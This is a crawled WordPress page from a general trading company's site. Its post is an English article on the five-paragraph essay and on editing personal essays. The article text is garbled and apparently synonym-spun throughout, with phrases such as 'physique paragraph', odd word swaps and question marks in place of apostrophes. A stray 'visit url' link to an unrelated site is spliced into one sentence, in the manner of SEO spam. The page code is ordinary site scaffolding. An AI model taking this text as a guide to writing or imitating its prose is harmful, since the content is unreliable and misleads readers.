

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/the-finest-essay-guidelines-for-your-personal-college/
body_size: 52147
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Finest Essay Guidelines For your personal College &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/the-finest-essay-guidelines-for-your-personal-college/" />
<link rel='shortlink' href='http://psgtllc.com/?p=552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-finest-essay-guidelines-for-your-personal-college%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-finest-essay-guidelines-for-your-personal-college%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/the-finest-essay-guidelines-for-your-personal-college/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-552 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/the-finest-essay-guidelines-for-your-personal-college/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">The Finest Essay Guidelines For your personal College</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/how-to-write-a-good-response-to-test-essay-questions/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/one-route-for-the-impersonal-essay/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>26.03.2015</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<h1>The Ideal Essay Strategies For the College</h1>
<p>Everyone should really learn the way to write a five-paragraph essay. The five-paragraph essay includes a rigid construction that simplifies the composing procedure: an introduction, three overall body paragraphs, and a summary. The size is simply correct: not way too small, not as well lengthy. The model is versatile, spanning narrative, expository, and persuasive interaction. In a nutshell, the five-paragraph essay is a straightforward creating fashion that everybody ought to have to be a major communication device.</p>
<p>The rigid composition with the five-paragraph essay simplifies the producing process. Even though almost nothing can automate the writing method, a rigid framework focuses the writer?s creative imagination on material. Whatever the essay?s key issue, the writer need to have the capacity to develop the three supporting factors and linked evidence mandated via the structure. The rigidity discourages flowery prose, digressions, together with other typical crafting problems. These constraints on the five-paragraph essay allow it to be simpler to jot down.</p>
<p><span id="more-552"></span></p>
<p>The five-paragraph essay provides a great duration for most crafting needs. A normal five-paragraph essay is 250 to 500 words and phrases prolonged?-?a length which is respectable with no becoming overwhelming. 3 supporting points, each individual with three sentences of proof, provide just the appropriate total of depth to elaborate the most crucial stage. In the meantime, the limited framework and concise prose keep the reader?s awareness. Five paragraphs is surely an great length: not far too short, not much too prolonged.</p>
<p>The five-paragraph essay is beneficial for narrative, expository, and persuasive interaction. In the narrative essay, the principle idea summarizes the story, and each entire body paragraph corresponds to your distinctive episode. In an expository essay, the primary thought defines the subject, and each physique paragraph elaborates on an aspect of that subject. In a very persuasive essay, the primary concept provides a the thesis, and and each body paragraph gives a supporting argument. The five-paragraph essay is beneficial for every one of these conversation models.</p>
<p>In summary, the five-paragraph essay can be a model that everybody need to study. Its rigid structure simplifies the composing system and helps the writer aim on material. The length is simply proper to elaborate around the main plan although retaining the reader?s focus. The style is flexible plenty of to employ for narrative, expository, and persuasive conversation. For all these motives, anyone should learn how to put in writing a five-paragraph essay.</p>
<h2>How to assign and edit a personal essay?</h2>
<p>So you ought to convince a colleague to bare their soul before the universe. Great for yourself! And excellent luck!</p>
<p>Pick your writers diligently. You might be pitched. OH, you might be pitched?-?but as you nicely know, this kind of tale isn?t for everybody. As being a gut look at, are you able to see you sensation Okay dealing using this individual while they are crying? Since they are going to cry. So will you.</p>
<p>Let them direct about the matter because holy crap, will they shock you which has a point that defines them to them, but you in no way understood about them?-?or hardly ever believed they?d talk about.</p>
<p>But emphasize that this is often a collaboration. You have their hand  <a href="http://engineercolleges.co.uk/the-selection-of-a-private-school-in-england/">visit url</a><br />
 every phase from the way, including which they contain the correct to tug the plug up until finally the really last second. This will be the scariest thing they?ve at any time completed they usually have to have to be aware of that you simply will keep them protected?-?may perhaps include allowing them know when a thing is genuinely TMI, or every time they basically need to have to rip the scab open up a bit additional. Make certain their manager appreciates what?s heading on.</p>
<p>Suggest they see a therapist possibly in advance of and undoubtedly right after, and ensure that the folks in their lives (primarily any who are being mentioned) are Happy with what is occurring. They might not be, and that?s basically Alright. Persons inside our life (primarily dad and mom) have a vested curiosity in keeping the variation of us that they know pristine of their heads. They might not wish to recognize their loved ones as sophisticated people in suffering?-?it ain?t about them.</p>
<p>Emphasize on the writer that this is them getting control of the tale. It is their everyday living and so they reach body it. They may be penning the definitive version. They get.</p>
<p>That to start with draft is never the final. It is a procedure that could take a week or two, but it is terrific never to leave it open-ended since the anxiety component kicks in on these in excess of most.</p>
<p>Shoot a take note to art director and she?ll stroll them by way of the impression approach.</p>
<p>A day or two ahead of, have got a phone simply call in which you endure what happens next. Which is essentially that their world will explode. The piece goes up and everyone in their existence involves them to congratulate, apologize and do the job out their particular guilt and troubles. It?s powerful. Enable ?em are aware that it is Okay to tell people today they take pleasure in every one of the commentary/well-wishes/etc. however they need a minimal time and energy to approach. These go up on Fridays, which happens to be great for buffer. They ought to plan some thing really nice for Saturday/Sunday?-?a pedicure or dinner by using a pal or even a really fantastic nap. And take into consideration using Monday off.</p>
<p>The working day it goes up, examine inside of a bunch. I&#8217;ve a 100% ?I?ve been crying at my desk/in the bathroom/in the Starbucks line? rate therefore far. It is awesome, mainly because it?s all been tears of launch and joy. But when it goes live is nice, then a time or two later on in the working day. I send flowers, but I?m guaranteed hugs and booze are great, much too.</p>
<p>I wish to make sure they they have a hand while in the title and many of the social language, and have a dialogue about should they desire to open up up the responses or not. Most likely won?t, but that?s thoroughly great?-?the purpose receives produced.</p>
<p>Oh and, I ask earlier contributors if they?d be willing to converse it by if the human being is anxious. I realize redacted and redacted are, and that i suspect redacted is. I definitely am. There is an unofficial ?First Person? club and we have on it just like a badge of honor.</p>
